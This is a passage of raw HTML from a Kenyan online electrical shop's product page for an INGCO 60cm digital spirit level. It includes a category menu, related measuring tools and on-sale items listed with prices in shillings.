<li class="cat-item cat-item-251"><a href="https://kenyaelectricalshop.co.ke/product-category/gasoline-equipments/">Gasoline equipments</a></li>
<li class="cat-item cat-item-244"><a href="https://kenyaelectricalshop.co.ke/product-category/grinders/">Grinders</a></li>
<li class="cat-item cat-item-241"><a href="https://kenyaelectricalshop.co.ke/product-category/hand-tools-equipments/">Hand Tools &amp; Equipments</a></li>
<li class="cat-item cat-item-237"><a href="https://kenyaelectricalshop.co.ke/product-category/home-appliances/">Home Appliances</a></li>
<li class="cat-item cat-item-427 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/intercoms-pbx-and-ip-phones/">Intercoms PBX and IP Phones</a><ul class='children'>
<li class="cat-item cat-item-428"><a href="https://kenyaelectricalshop.co.ke/product-category/intercoms-pbx-and-ip-phones/cisco-ip-phones/">Cisco IP Phones</a></li>
</ul>
</li>
<li class="cat-item cat-item-398 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/">Networking Equipment</a><ul class='children'>
<li class="cat-item cat-item-420 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/fiber-optic-cabling/">Fiber Optic Cabling</a>	<ul class='children'>
<li class="cat-item cat-item-421"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/fiber-optic-cabling/sfp-modules-transceivers/">SFP Modules (Transceivers)</a></li>
	</ul>
</li>
<li class="cat-item cat-item-399"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/network-routers/">Network Routers</a></li>
<li class="cat-item cat-item-410"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/networking-switches/">Networking Switches</a></li>
<li class="cat-item cat-item-417"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/p2p-antenna-radios/">P2P Antenna &amp; Radios</a></li>
<li class="cat-item cat-item-440"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/poe-injectors-adapters/">POE Injectors &amp; Adapters</a></li>
<li class="cat-item cat-item-437"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/poe-switches/">POE Switches</a></li>
<li class="cat-item cat-item-442"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/tools-accessories/">Tools &amp; Accessories</a></li>
<li class="cat-item cat-item-441"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/ubiquiti-access-point/">Ubiquiti Access Point</a></li>
<li class="cat-item cat-item-418"><a href="https://kenyaelectricalshop.co.ke/product-category/networking-equipment/wifi-access-points/">WiFi Access Points</a></li>
</ul>
</li>
<li class="cat-item cat-item-227"><a href="https://kenyaelectricalshop.co.ke/product-category/new-arrivals/">New Arrivals</a></li>
<li class="cat-item cat-item-422"><a href="https://kenyaelectricalshop.co.ke/product-category/our-collections/">Our Collections</a></li>
<li class="cat-item cat-item-242"><a href="https://kenyaelectricalshop.co.ke/product-category/plumbing-tools/">Plumbing Tools</a></li>
<li class="cat-item cat-item-238"><a href="https://kenyaelectricalshop.co.ke/product-category/safety-tools-equipments/">Safety Tools &amp; Equipments</a></li>
<li class="cat-item cat-item-164 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/">Solar &amp; Lightnig</a><ul class='children'>
<li class="cat-item cat-item-171"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/bulbs/">Bulbs</a></li>
<li class="cat-item cat-item-184"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/gate-lights/">Gate Lights</a></li>
<li class="cat-item cat-item-197"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/led-panels/">LED Panels</a></li>
<li class="cat-item cat-item-245"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/solar-batteries/">Solar Batteries</a></li>
<li class="cat-item cat-item-204"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/solar-floodlights/">Solar Floodlights</a></li>
<li class="cat-item cat-item-248"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/solar-inverters/">Solar Inverters</a></li>
<li class="cat-item cat-item-247"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/solar-lighting/">Solar Lighting</a></li>
<li class="cat-item cat-item-205"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-lightnig/street-lights/">Street Lights</a></li>
</ul>
</li>
<li class="cat-item cat-item-316 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-solutions-products/">Solar Solutions &amp; Products</a><ul class='children'>
<li class="cat-item cat-item-317"><a href="https://kenyaelectricalshop.co.ke/product-category/solar-solutions-products/solar-batteries-solar-solutions-products/">Solar Batteries</a></li>
</ul>
</li>
<li class="cat-item cat-item-382"><a href="https://kenyaelectricalshop.co.ke/product-category/step-down-transformers/">Step Down Transformers</a></li>
<li class="cat-item cat-item-235 current-cat"><a href="https://kenyaelectricalshop.co.ke/product-category/test-and-measurement-tools/">Test and Measurement Tools</a></li>
<li class="cat-item cat-item-16"><a href="https://kenyaelectricalshop.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-253 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/">UPS &amp; Batteries</a><ul class='children'>
<li class="cat-item cat-item-267"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/apc-ups/">APC UPS</a></li>
<li class="cat-item cat-item-278"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/cursor-ups/">Cursor UPS</a></li>
<li class="cat-item cat-item-282"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/delta-ups/">Delta UPS</a></li>
<li class="cat-item cat-item-254"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/mecer-ups/">Mecer UPS</a></li>
<li class="cat-item cat-item-311"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/mercury-ups/">Mercury UPS</a></li>
<li class="cat-item cat-item-312"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/solarmax-ups/">SolarMax UPS</a></li>
<li class="cat-item cat-item-261"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/surge-protected-divices/">Surge Protected Divices</a></li>
<li class="cat-item cat-item-315"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/unomat-ups/">Unomat UPS</a></li>
<li class="cat-item cat-item-274"><a href="https://kenyaelectricalshop.co.ke/product-category/ups-uninterruptible-power-supply/ups-batteries/">UPS Batteries</a></li>
</ul>
</li>
<li class="cat-item cat-item-239"><a href="https://kenyaelectricalshop.co.ke/product-category/water-sewage-pumps/">Water &amp; Sewage Pumps</a></li>
<li class="cat-item cat-item-243"><a href="https://kenyaelectricalshop.co.ke/product-category/welding-equipments/">Welding Equipments</a></li>
</ul></aside><aside id="media_image-26" class="widget widget_media_image"><img width="257" height="300" src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/01/hikvision-257x300.webp" class="image wp-image-973  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/01/hikvision-257x300.webp 257w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/01/hikvision-250x292.webp 250w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/01/hikvision-48x56.webp 48w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/01/hikvision.webp 270w" sizes="(max-width: 257px) 100vw, 257px" /></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h1>INGCO 60cm Digital Spirit Level – HSL08060D</h1>
<h3>Features</h3>
<ul>
<li>Length：60cm</li>
<li>Measuring ranger:0~360°(4*90°)</li>
<li>Measuring accuracy:±0.2</li>
<li>3 Pcs powerful magnets</li>
<li>Double side milled</li>
<li>5mm/m accurate vials</li>
<li>Thickness:1.5mm</li>
<li>Double flat surfaces design</li>
<li>Packed by color box</li>
</ul>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;INGCO 60cm Digital Spirit Level – HSL08060D&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ingco-60cm-digital-spirit-level-hsl08060d/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kenyaelectricalshop.co.ke/my-account-2/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-1017 status-publish instock product_cat-test-and-measurement-tools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-32%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://kenyaelectricalshop.co.ke/product/incgco-hsmt08825-steel-measuring-tape-8mx25mm/">
					<img width="250" height="198" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20250%20198%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Incgco-HSMT08825-Steel-measuring-tape-8mx25mm-1-250x198.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Incgco HSMT08825 Steel measuring tape 8mx25mm" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Incgco-HSMT08825-Steel-measuring-tape-8mx25mm-1-250x198.jpg 250w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Incgco-HSMT08825-Steel-measuring-tape-8mx25mm-1-48x38.jpg 48w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Incgco-HSMT08825-Steel-measuring-tape-8mx25mm-1.jpg 252w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1017" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Test and Measurement Tools		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://kenyaelectricalshop.co.ke/product/incgco-hsmt08825-steel-measuring-tape-8mx25mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Incgco HSMT08825 Steel measuring tape 8mx25mm</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>1,900.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh1,900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>1,300.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh1,300.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small></span>
</div><div class="add-to-cart-button"><a href="/product/ingco-60cm-digital-spirit-level-hsl08060d/?add-to-cart=1017" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1017" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1017" data-product_sku="" aria-label="Add to cart: &ldquo;Incgco HSMT08825 Steel measuring tape 8mx25mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Incgco HSMT08825 Steel measuring tape 8mx25mm&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1017" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1035 status-publish instock product_cat-test-and-measurement-tools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://kenyaelectricalshop.co.ke/product/ingco-hdmw23-digital-display-measuring-wheel/">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20225%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HDMW23-Digital-display-measuring-wheel.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INGCO HDMW23 Digital display measuring wheel" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HDMW23-Digital-display-measuring-wheel.png 225w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HDMW23-Digital-display-measuring-wheel-100x100.png 100w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HDMW23-Digital-display-measuring-wheel-150x150.png 150w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HDMW23-Digital-display-measuring-wheel-48x48.png 48w" sizes="auto, (max-width: 225px) 100vw, 225px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1035" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Test and Measurement Tools		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://kenyaelectricalshop.co.ke/product/ingco-hdmw23-digital-display-measuring-wheel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INGCO HDMW23 Digital display measuring wheel</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>7,600.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh7,600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>6,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh6,800.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small></span>
</div><div class="add-to-cart-button"><a href="/product/ingco-60cm-digital-spirit-level-hsl08060d/?add-to-cart=1035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1035" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1035" data-product_sku="" aria-label="Add to cart: &ldquo;INGCO HDMW23 Digital display measuring wheel&rdquo;" rel="nofollow" data-success_message="&ldquo;INGCO HDMW23 Digital display measuring wheel&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1035" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1053 status-publish last instock product_cat-test-and-measurement-tools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://kenyaelectricalshop.co.ke/product/makita-laser-level-with-digital-display-4d-16lines-two-batteries/">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20225%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Makita-laser-level-with-digital-display-4D-16lines-two-batteries.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Makita laser level with digital display 4D 16lines two batteries" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Makita-laser-level-with-digital-display-4D-16lines-two-batteries.jpg 225w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Makita-laser-level-with-digital-display-4D-16lines-two-batteries-100x100.jpg 100w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Makita-laser-level-with-digital-display-4D-16lines-two-batteries-150x150.jpg 150w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/Makita-laser-level-with-digital-display-4D-16lines-two-batteries-48x48.jpg 48w" sizes="auto, (max-width: 225px) 100vw, 225px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1053" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Test and Measurement Tools		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://kenyaelectricalshop.co.ke/product/makita-laser-level-with-digital-display-4d-16lines-two-batteries/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Makita laser level with digital display 4D 16lines two batteries</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>16,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh16,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>11,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh11,500.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small></span>
</div><div class="add-to-cart-button"><a href="/product/ingco-60cm-digital-spirit-level-hsl08060d/?add-to-cart=1053" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1053" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1053" data-product_sku="" aria-label="Add to cart: &ldquo;Makita laser level with digital display 4D 16lines two batteries&rdquo;" rel="nofollow" data-success_message="&ldquo;Makita laser level with digital display 4D 16lines two batteries&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1053" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">Top Rated</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://kenyaelectricalshop.co.ke/product/electrical-pvc-circular-box/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2021/01/Electrical-PVC-Circular-Box-1.2-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Electrical PVC Circular Box 1.2" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2021/01/Electrical-PVC-Circular-Box-1.2-100x100.jpg 100w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2021/01/Electrical-PVC-Circular-Box-1.2-250x250.jpg 250w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2021/01/Electrical-PVC-Circular-Box-1.2-300x300.jpg 300w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2021/01/Electrical-PVC-Circular-Box-1.2-150x150.jpg 150w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2021/01/Electrical-PVC-Circular-Box-1.2.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Electrical PVC Circular Box</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>50.00</bdi></span><span class="screen-reader-text">Price range: KSh30.00 through KSh50.00</span> <small class="woocommerce-price-suffix">Ex.VAT</small>
	</li>
<li>
	
	<a href="https://kenyaelectricalshop.co.ke/product/ingco-hsl38030m-spirit-level-with-powerful-magnets-30cm/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HSL38030M-Spirit-level-with-powerful-magnets-30cm-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="INGCO HSL38030M Spirit level with powerful magnets 30cm" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HSL38030M-Spirit-level-with-powerful-magnets-30cm-100x100.webp 100w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HSL38030M-Spirit-level-with-powerful-magnets-30cm-250x250.webp 250w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HSL38030M-Spirit-level-with-powerful-magnets-30cm-300x300.webp 300w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HSL38030M-Spirit-level-with-powerful-magnets-30cm-150x150.webp 150w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HSL38030M-Spirit-level-with-powerful-magnets-30cm-768x768.webp 768w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HSL38030M-Spirit-level-with-powerful-magnets-30cm-48x48.webp 48w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-HSL38030M-Spirit-level-with-powerful-magnets-30cm.webp 800w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">INGCO HSL38030M Spirit level with powerful magnets 30cm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>3,900.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh3,900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>2,100.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh2,100.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small>
	</li>
<li>
	
	<a href="https://kenyaelectricalshop.co.ke/product/30-litres-wokin-wet-and-dry-vaccuum-cleaner/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/30-Litres-Wokin-Wet-and-Dry-Vaccuum-Cleaner-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="30 Litres Wokin Wet and Dry Vaccuum Cleaner" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/30-Litres-Wokin-Wet-and-Dry-Vaccuum-Cleaner-100x100.jpg 100w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/30-Litres-Wokin-Wet-and-Dry-Vaccuum-Cleaner-250x250.jpg 250w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/30-Litres-Wokin-Wet-and-Dry-Vaccuum-Cleaner-300x300.jpg 300w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/30-Litres-Wokin-Wet-and-Dry-Vaccuum-Cleaner-150x150.jpg 150w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/30-Litres-Wokin-Wet-and-Dry-Vaccuum-Cleaner-48x48.jpg 48w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/30-Litres-Wokin-Wet-and-Dry-Vaccuum-Cleaner.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">30 Litres Wokin Wet and Dry Vaccuum Cleaner</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>21,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh21,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>18,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh18,500.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small>
	</li>
</ul></div><div id="woocommerce_products-5" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">On Sale</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://kenyaelectricalshop.co.ke/product/ubiquiti-powerbeam-5ac-500-pbe%e2%80%915ac%e2%80%91500-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-PowerBeam-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Ubiquiti PowerBeam 5AC-500 (PBE‑5AC‑500)" decoding="async" srcset="" data-srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-PowerBeam-100x100.jpg 100w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-PowerBeam-300x300.jpg 300w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-PowerBeam-150x150.jpg 150w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-PowerBeam-250x250.jpg 250w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2026/01/Ubiquiti-PowerBeam.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ubiquiti PowerBeam 5AC-500 (PBE‑5AC‑500)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>37,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh37,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>34,160.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh34,160.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small>
	</li>
<li>
	
	<a href="https://kenyaelectricalshop.co.ke/product/ubiquiti-unifi-48-port-poe-pro-switch-usw-pro-48-poe/">
